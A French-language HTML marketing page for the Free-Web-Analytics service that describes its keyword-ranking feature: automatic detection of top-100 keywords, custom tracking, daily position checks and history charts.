

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://free-web-analytics.com/fr/classement-des-mots-cl%C3%A9s-et-statistiques-web
body_size: 9521
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <title>Insights améliorés : Outil de Classement des Mots-Clés</title>
    <meta charset="utf-8">
    <meta name="revisit-after" content="3 days" />
    <meta name="keywords" content="">
    <meta name="description" content="Stimulez la Réussite SEO avec le Classement des Mots-Clés | Surveillez, Optimisez et Dépassez la Concurrence avec Nos Outils et Informations d'Analyse Web">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <link rel="canonical" href="https://www.free-web-analytics.com/de/keyword-ranking-und-webstatistik" />
    <link rel="alternate" hreflang="de" href="https://www.free-web-analytics.com/de/keyword-ranking-und-webstatistik" />
    <link rel="alternate" hreflang="en" href="https://www.free-web-analytics.com/en/keyword-ranking-and-web-analytics" />
    <link rel="alternate" hreflang="es" href="https://www.free-web-analytics.com/es/ranking-de-palabras-clave-y-estadísticas-web" />
    <link rel="alternate" hreflang="it" href="https://www.free-web-analytics.com/it/classifica-delle-parole-chiave-e-statistiche-web" />
    <link rel="alternate" hreflang="fr" href="https://www.free-web-analytics.com/fr/classement-des-mots-clés-et-statistiques-web" />
    <link rel="alternate" hreflang="cs" href="https://www.free-web-analytics.com/cs/hodnocení-klíčových-slov-a-webstatistiky" />
    <link rel="alternate" hreflang="zh" href="https://www.free-web-analytics.com/cn/关键词排名和网站统计" />
    <link rel="alternate" hreflang="ja" href="https://www.free-web-analytics.com/jp/キーワードランキングとウェブ統計" />
    <link rel="alternate" hreflang="ru" href="https://www.free-web-analytics.com/ru/рейтинг-ключевых-слов-и-веб-статистика" />
    <link rel="alternate" hreflang="pt" href="https://www.free-web-analytics.com/pt/classificação-de-palavras-chave-e-estatísticas-web" />
    <link rel="alternate" hreflang="hi" href="https://www.free-web-analytics.com/hi/कीवर्ड-रैंकिंग-और-वेब-सांख्यिकी" />
    <link rel="alternate" hreflang="pl" href="https://www.free-web-analytics.com/pl/ranking-słów-kluczowych-i-statystyki-internetowe" />
    <link rel="alternate" hreflang="th" href="https://www.free-web-analytics.com/th/การจัดอันดับคำสำคัญและสถิติเว็บ" />    
    
    <link rel="shortcut icon" href="/assets/img/favicon.ico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800">
    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link href="/css/awesome/css/all.min.css" rel="stylesheet">
</head>

<script>
    var animationtypescript = [
            'Pour les Blogs',
            'Pour les Boutiques en Ligne',
            'Pour les Communautés',
            'Pour Tous les Sites Web',
        ]
</script>

<style>
@media only screen and (min-width : 1025px) {
    .mobile_only {
        display:none !important;
    }
}


@media only screen and (max-width: 1024px)
{
    .desktop_only {
        display:none !important;
    }
}
</style>

<body>
<main>
    <!-- Start Page Preloader -->
    <div id="loading">
        <div id="loading-center">
            <div id="loading-center-absolute">
                <div class="object" id="object_four"></div>
                <div class="object" id="object_three"></div>
                <div class="object" id="object_two"></div>
                <div class="object" id="object_one"></div>
            </div>
        </div>
    </div>
    <!-- End Page Preloader -->
    
    
    <header id="js-header" class="u-header u-header--sticky-top u-header--toggle-section u-header--change-appearance" data-header-fix-moment="300">
        <div style="background-color: rgba(0, 0, 0, 1   ) !important;" class="u-header__section u-header__section--dark g-bg-black-opacity-0_7 g-transition-0_3 g-py-10" data-header-fix-moment-exclude="g-py-10" data-header-fix-moment-classes="u-shadow-v18 g-py-0">
            <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal gs-main-nav">
                <div class="container">
                    <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                        <span class="hamburger hamburger--slider g-pt-5 g-pr-0">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </span>
                    </button>
                    <a href="/fr" title="FREE WEB ANALYTICS" class="navbar-brand">
                        <img src="/images/free-web-analytics.png" alt="Free Web Analytics" style="width:60px;">
                        FREE-WEB-ANALYTICS
                    </a>
                    <div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar">
                        <ul class="navbar-nav text-uppercase g-font-weight-600 ml-auto">
                            
                                                            <li class="nav-item g-mx-15--lg">
                                    <a href="/" class="nav-link px-0">Start</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Aperçu des fonctionnalités" href="/fr/vue-d%27ensemble-des-fonctionnalit%C3%A9s-des-statistiques-web" class="nav-link px-0">Aperçu des fonctionnalités</a>
                                </li>
                                <li class="nav-item g-mx-15--lg desktop_only">
                                    <a onclick="vc3_setAttribute(75);" href="https://stats.free-web-analytics.com/demo" target="_blank" class="nav-link px-0">Demo</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Prix" href="/fr/prix" class="nav-link px-0">Prix</a>
                                </li>
                                <!--
                                <li class="nav-item g-mx-15--lg">
                                    <a href="/fr/faq" class="nav-link px-0">FAQ</a>
                                </li>
                                //-->
                                <li class="nav-item g-mx-15--lg active">
                                    <a href="/fr/login" class="nav-link px-0">Connexion</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </nav>
        </div>
    </header>
    <br clear="all"><br>

    <section id="magic" class="container g-pt-75 g-pb-45">
        <div class="text-center g-mt-minus-10 g-mb-25">
            <h2 class="h1 g-color-black g-font-weight-600">Classement des mots-clés</h2>
            <p class="lead">Atteignez le Sommet : Rehaussez Votre Présence en Ligne avec le Classement des Mots Clés dans l'Analyse Web !</p>
        </div>
        <div class="row">
            <div class="col-md-3 g-mb-30">
                <span class="u-icon-v3 g-color-primary g-bg-primary-opacity-0_1 rounded-circle g-mb-25">
                    <i class="icon-education-088 u-line-icon-pro"></i>
                </span>
                <div class="d-inline-block g-width-70 g-height-2 g-bg-primary g-pos-rel g-top-5 g-right-minus-25 g-mr-minus-20"></div>
                <h2 class="h5 g-color-black g-font-weight-600 mb-3">Classement des mots clés</h2>
                <p>
                    Avec quels mots clés les visiteurs trouvent-ils votre site web sur les moteurs de recherche ?
                </p>
            </div>
            <div class="col-md-6 g-mb-30">
                <img class="img-fluid" src="/assets/img-temp/900x650/keywordranking.jpg" alt="keyword ranking">
            </div>
            <div class="col-md-3 mt-auto g-mb-30 g-text-align-right">
                <div class="d-inline-block g-width-70 g-height-2 g-bg-brown g-pos-rel g-top-5 g-left-minus-25 g-mr-minus-20"></div>
                <span class="u-icon-v3 g-color-brown g-bg-brown-opacity-0_1 rounded-circle g-mb-25">
                    <i class="icon-education-088 u-line-icon-pro"></i>
                </span>
                <h2 class="h5 g-color-black g-font-weight-600 mb-3">Suivi des mots clés</h2>
                <p>
                    Notre système vérifie périodiquement la position actuelle dans le classement de mots clés individuels pour votre site web.
                </p>
            </div>
        </div>
    </section>
    

    
    
    <div class="container g-pt-75 g-pb-45" style="padding-top:0px !important;">
        <div class="row justify-content-center">
            <div class="col-lg-9 g-mb-30">
                <div class="g-pr-20--lg">
                    L'outil d'analyse en ligne "Free-Web-Analytics" (FWA) propose une multitude de fonctionnalités pour soutenir les propriétaires de sites web et les marketeurs en ligne dans leur travail. Une fonctionnalité particulièrement précieuse est le suivi des mots-clés, qui offre des informations cruciales sur les performances des mots-clés et des termes de recherche pertinents pour un site web. La capacité à détecter automatiquement quels mots-clés du site se trouvent dans les 100 premiers résultats et la vérification quotidienne de ces mots-clés ne sont que quelques-uns des nombreux avantages offerts par cette fonctionnalité.
<br><br>

<span style="font-weight:bold;">Détection automatique de mots-clés pertinents</span>
<br>
L'un des principaux avantages de FWA est la détection automatique des mots-clés déjà présents dans les 100 premiers résultats de recherche. Cela donne aux utilisateurs un aperçu précieux des termes pour lesquels leur site web gagne déjà en visibilité. Cette fonction est particulièrement utile pour ceux qui surveillent leur stratégie de référencement (SEO) et veulent comprendre quels mots-clés fonctionnent bien.
<br><br>

<span style="font-weight:bold;">Suivi personnalisé des mots-clés</span>
<br>
En plus des mots-clés détectés automatiquement, les utilisateurs peuvent également saisir leurs propres termes de recherche dans l'outil. Cela permet une surveillance individuelle et ciblée des mots-clés les plus pertinents pour leur niche ou leur secteur d'activité spécifique. Cette approche personnalisée garantit que les utilisateurs se concentrent sur les mots-clés les plus importants pour leurs objectifs.
<br><br>

<span style="font-weight:bold;">Vérification quotidienne des positions des mots-clés</span>
<br>
La vérification quotidienne des positions des mots-clés sélectionnés dans les résultats de recherche est un autre avantage crucial. Cette surveillance continue permet aux utilisateurs de détecter rapidement les changements dans leurs classements et d'y réagir en conséquence. Cette mise à jour régulière est essentielle dans le monde rapide de l'optimisation pour les moteurs de recherche, où les positions peuvent changer fréquemment.
<br><br>

<span style="font-weight:bold;">Présentation claire des changements de classement</span>
<br>
FWA offre une vue d'ensemble claire montrant si le classement d'un mot-clé s'est amélioré ou détérioré. Cette représentation visuelle facilite la compréhension des performances de chaque mot-clé et permet aux utilisateurs de repérer des tendances et des schémas dans leurs efforts de SEO. Une telle vue d'ensemble est inestimable pour l'ajustement et l'optimisation de la stratégie de référencement.
<br><br>

<span style="font-weight:bold;">Historique des positions au fil du temps</span>
<br>
Cette fonctionnalité propose également un graphique montrant l'évolution au fil du temps des positions des résultats. Ces données historiques offrent une perspective précieuse sur les performances à long terme des mots-clés. Les utilisateurs peuvent voir comment leurs efforts de SEO ont évolué au fil du temps et peuvent identifier des tendances utiles pour les futures stratégies.
<br><br>

<span style="font-weight:bold;">Planification et ajustement stratégiques de SEO</span>
<br>
Grâce aux données complètes fournies par la fonctionnalité de suivi des mots-clés, les utilisateurs peuvent mieux planifier et ajuster leur stratégie de référencement. Ils peuvent identifier quels mots-clés fonctionnent bien et ceux qui nécessitent une attention supplémentaire. Ces informations sont essentielles pour hiérarchiser les actions de SEO et allouer efficacement des ressources.
<br><br>

<span style="font-weight:bold;">Détection d'opportunités et de défis</span>
<br>
L'analyse détaillée des classements des mots-clés permet aux utilisateurs de repérer des opportunités de croissance et d'amélioration. Ils peuvent identifier les domaines où leur site web est déjà performant et les domaines nécessitant des améliorations. Ces informations sont essentielles pour élaborer une stratégie de SEO complète et efficace.
<br><br>
En résumé, la fonctionnalité de suivi des mots-clés de "Free-Web-Analytics" offre de nombreux avantages et opportunités aux propriétaires de sites web et aux marketeurs en ligne. De la détection automatique des mots-clés pertinents à l'analyse détaillée des changements de classement, cet outil fournit des informations précieuses pour optimiser la visibilité dans les moteurs de recherche. C'est un outil indispensable pour tous ceux qui souhaitent améliorer les performances de leur site web dans les moteurs de recherche et renforcer leur présence en ligne.






                </div>
            </div>
            <div class="col-lg-3 g-brd-left--lg g-brd-gray-light-v4 g-mb-30">
                <div class="g-pl-20--lg">
                    <div class="g-mb-20">
    <ul class="list-unstyled mb-0" style="margin-top: -7px;">
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Aperçu" href="/fr/vue-d%27ensemble-des-fonctionnalit%C3%A9s-des-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Aperçu</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Cartes de chaleur" href="/fr/cartes-thermiques-pour-les-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Cartes de chaleur</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="font-weight:bold;" title="Classement des mots-clés" href="/fr/classement-des-mots-cl%C3%A9s-et-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Classement des mots-clés</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Sessions enregistrées" href="/fr/enregistrements-de-session-pour-les-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Sessions enregistrées</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Visiteurs d'affaires" href="/fr/identification-des-visiteurs-professionnels-sur-le-site-web"><i class="mr-2 fa fa-angle-right"></i> Visiteurs d'affaires</a></li>
        
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Sécurité du site web" href="/fr/statistiques+web+et+s%C3%A9curit%C3%A9+du+site+web"><i class="mr-2 fa fa-angle-right"></i> Sécurité du site web</a></li>
        
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Entonnoir de visiteurs" href="/fr/entonnoir-utilisateur-pour-les-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Entonnoir de visiteurs</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Détection d'anomalies" href="/fr/d%C3%A9tection-d%27anomalies-dans-les-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Détection d'anomalies</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Tableaux de bord multiples" href="/fr/multiple-dashboards"><i class="mr-2 fa fa-angle-right"></i> Tableaux de bord multiples</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Segmentation des données" href="/fr/segmentation-des-donn%C3%A9es"><i class="mr-2 fa fa-angle-right"></i> Segmentation des données</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Extension WordPress" href="/fr/plugin-WordPress-pour-les-statistiques-web"><i class="mr-2 fa fa-angle-right"></i> Extension WordPress</a></li>
        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Observation en direct" href="/fr/livewatch"><i class="mr-2 fa fa-angle-right"></i> Observation en direct</a></li>

        <li><a class="d-block u-link-v5 g-color-gray-dark-v4 rounded g-py-8" style="" title="Design personnalisé" href="/fr/custom-layout"><i class="mr-2 fa fa-angle-right"></i> Design personnalisé</a></li>
    </ul>
</div>
                </div>
            </div>
        </div>
    </div>

    <section id="cta" class="g-bg-primary" style="background:url(/assets/bgpattern.png);">
    <div class="container g-pos-rel g-z-index-1 g-pt-75 g-pb-55">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-8 g-mb-20">
                <h2 class="h3 g-color-white text-uppercase">ÇA SONNE INTÉRESSANT ?</h2>
                <h2 class="g-color-white g-font-weight-700 text-uppercase mb-0">Essayez gratuitement maintenant</h2>
            </div>
            <div class="col-lg-4 text-right g-mb-20">
                <a class="btn u-btn-outline-white g-brd-2 g-font-weight-700 g-font-size-13 g-rounded-50 text-uppercase g-py-15 g-px-30" href="/fr/enregistrement" >CONTINUER</a>
            </div>
        </div>
    </div>
</section>    
        <section class="g-py-75">
        <div class="container">
            <div class="g-pos-rel">
                <div class="row align-items-stretch no-gutters">
                    <div class="col-lg-6">
                        <article class="h-100 text-left text-lg-right u-block-hover g-flex-middle g-color-white--hover g-bg-gray-dark-v1 g-transition-0_3 g-py-70 g-px-30 g-pr-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img1.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Pour les blogs et les sites Web privés</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    Les fonctions statistiques fournissent des informations détaillées sur les visiteurs avec des graphiques et des listes.
                                </p>
                            </div>
                        </article>
                    </div>
                    <div class="col-lg-6">
                        <article class="h-100 u-block-hover g-flex-middle g-color-white--hover g-bg-black g-transition-0_3 g-py-70 g-px-30 g-pl-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img2.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Pour les boutiques en ligne</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    Les entonnoirs, le classement des mots-clés et les informations sur les visiteurs professionnels aident à optimiser les processus commerciaux.
                                </p>
                            </div>
                        </article>
                    </div>
                </div>
                <div class="row align-items-stretch no-gutters">
                    <div class="col-lg-6">
                        <article class="h-100 text-left text-lg-right u-block-hover g-flex-middle g-color-white--hover g-bg-black g-transition-0_3 g-py-70 g-px-30 g-pr-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img3.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Pour les portails et les communautés</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    Les cartes de chaleur et l'analyse des backlinks visualisent les activités des utilisateurs et l'origine des visiteurs.
                                </p>
                            </div>
                        </article>
                    </div>
                    <div class="col-lg-6">
                        <article class="h-100 u-block-hover g-flex-middle g-color-white--hover g-bg-gray-dark-v1 g-transition-0_3 g-py-70 g-px-30 g-pl-150--lg">
                            <div class="u-block-hover__additional--fade g-bg-size-cover g-bg-cover g-bg-primary-opacity-0_8--after g-pos-abs" data-bg-img-src="/assets/img-temp/900x400/img4.jpg"></div>
                            <div class="g-flex-middle-item g-pos-rel g-z-index-1">
                                <h3 class="h5 g-color-white g-font-weight-700 text-uppercase g-mb-12">Pour tous les sites Web</h3>
                                <p class="g-color-white-opacity-0_7 mb-0">
                                    Free-Web-Analytics fournit des informations détaillées sur votre propre site Web pour chaque type de présence en ligne.
                                </p>
                            </div>
                        </article>
                    </div>
                </div>
                <img class="g-hidden-md-down g-width-200 g-height-200 g-absolute-centered" src="/assets/img-temp/230x230/img1.png" alt="Image Description">
            </div>
        </div>
    </section>    
        <div id="clients" class="clients-section">
        <div class="js-carousel g-brd-top g-brd-bottom g-brd-gray-light-v4" data-autoplay="true" data-slides-show="6" data-responsive='[{"breakpoint": 768, "settings": {"slidesToShow": 2}}]'>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_1.jpg" alt="BISTNET">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_2.jpg" alt="Zulieferkatalog">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_3.jpg" alt="MIE">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_4.jpg" alt="Restaurierung Handwerk">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_5.jpg" alt="Küchendesk">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_6.jpg" alt="United Musicals">
            </div>
        </div>
    </div>
        
    
    
        
    <!-- Start Footer -->
            <div class="g-bg-black-opacity-0_9 g-color-white-opacity-0_8 g-pt-50 g-pb-25" style="background-image: radial-gradient(circle farthest-side at 50% 50%, #3a3939, #000);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <a class="d-block g-mb-25" href="/fr">
                            <img src="/images/free-web-analytics.png" class="img-fluid" alt="Free Web Analytics">
                        </a>
                        <p></p>
                        <p class="g-mb-0"></p>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Free Web Analytics</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Aperçu des fonctionnalités" href="/fr/vue-d%27ensemble-des-fonctionnalit%C3%A9s-des-statistiques-web">Aperçu des fonctionnalités</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Prix" href="/fr/prix">Prix</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Blog" href="/fr/blog">Blog</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Inscription Gratuite" href="/fr/enregistrement">Inscription Gratuite</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Informations légales</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Mentions légales" href="/fr/mentions-l%C3%A9gales">Mentions légales</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Termes et conditions" href="/fr/conditions-g%C3%A9n%C3%A9rales-de-vente">Termes et conditions</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Protection des Données" href="/fr/protection-des-donn%C3%A9es">Protection des Données</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Instructions de révocation" href="/fr/right-of-withdrawal">Instructions de révocation</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Coordonnées de contact</h2>
                        </div>
                        <address class="g-footer-map-bg g-bg-no-repeat g-font-size-12 mb-0">
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-map-marker"></i>
                                  </span>
                                </div>
                                <p class="mb-0">Lindenberger Ring 14<br>16356 Ahrensfelde | Germany</p>
                            </div>
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-phone"></i>
                                  </span>
                                </div>
                                <p class="mb-0">+49 (0)30-99289850</p>
                            </div>
                            <div class="d-flex g-mb-0">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-globe"></i>
                                  </span>
                                </div>
                                <p class="mb-0">
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="mailto:info@free-web-analytics.com">info@free-web-analytics.com</a>
                                    <br>
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="https://www.free-web-analytics.com">www.free-web-analytics.com</a>
                                </p>
                            </div>
                        </address>
                    </div>
                </div>
            </div>
        </div>
        
    <footer class="g-bg-gray-dark-v1 g-color-white-opacity-0_8 g-py-20">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-md-center">
                    <div id="copyright">
                        <a alt="diese Seite in Deutsch" href="/de/keyword-ranking-und-webstatistik"><img src="/images/flags/de.png" alt="diese Seite in Deutsch" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="this page in English" href="/en/keyword-ranking-and-web-analytics"><img src="/images/flags/gb.png" alt="this page in English" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página en español" href="/es/ranking-de-palabras-clave-y-estadísticas-web"><img src="/images/flags/es.png" alt="Esta página en español" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Questa pagina in italiano" href="/it/classifica-delle-parole-chiave-e-statistiche-web"><img src="/images/flags/it.png" alt="Questa pagina in italiano" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Cette page en français" href="/fr/classement-des-mots-clés-et-statistiques-web"><img src="/images/flags/fr.png" alt="Cette page en français" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Tato stránka v češtině" href="/cs/hodnocení-klíčových-slov-a-webstatistiky"><img src="/images/flags/cz.png" alt="Tato stránka v češtině" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="此页面使用中文" href="/cn/关键词排名和网站统计"><img src="/images/flags/cn.png" alt="此页面使用中文" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="このページは日本語で利用できます" href="/jp/キーワードランキングとウェブ統計"><img src="/images/flags/jp.png" alt="このページは日本語で利用できます" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Эта страница на русском языке" href="/ru/рейтинг-ключевых-слов-и-веб-статистика"><img src="/images/flags/ru.png" alt="Эта страница на русском языке" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página em português" href="/pt/classificação-de-palavras-chave-e-estatísticas-web"><img src="/images/flags/pt.png" alt="Esta página em português" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="इस पृष्ठ को हिंदी में दिखाएं" href="/hi/कीवर्ड-रैंकिंग-और-वेब-सांख्यिकी"><img alt="इस पृष्ठ को हिंदी में दिखाएं" src="/images/flags/in.png" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="pokaż tę stronę po polsku" href="/pl/ranking-słów-kluczowych-i-statystyki-internetowe"><img alt="pokaż tę stronę po polsku" src="/images/flags/pl.png" alt="Ta strona po polsku" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="แสดงหน้านี้เป็นภาษาไทย" href="/th/การจัดอันดับคำสำคัญและสถิติเว็บ"><img alt="แสดงหน้านี้เป็นภาษาไทย" src="/images/flags/th.png" style="width:25px;height:15px;margin-right:5px;"></a>
                    </div>
                </div>
                <div class="col-md-12 text-md-center" onclick="vc3_setAttribute(76);">
                    <br><br>
                    &copy; DAI-KOMIO - made with love in Germany
<br>
Powered by <a style="color:#fff;" href="https://www.seozing.com" target="_blank">SEOZING</a>
                </div>
            </div>
        </div>
    </footer>
    
    <a class="js-go-to u-go-to-v1" href="#" data-type="fixed" data-position='{"bottom": 15, "right": 15}' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
    
    
    
    
    
    
    
</main>
<script src="/assets/js/gs.plugins.js"></script>
<script src="/assets/js/gs.core.js"></script>
<script src="/assets/js/gs.components.js"></script>
<script src="/assets/js/gs.helpers.js"></script>
<script src="/assets/js/gs.init.js"></script>

<div id="errorbox" style="display:none;">
        <div id="errorbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);max-width:800px;background-color:#fff;border:5px solid red;min-height:100px;padding:10px;">
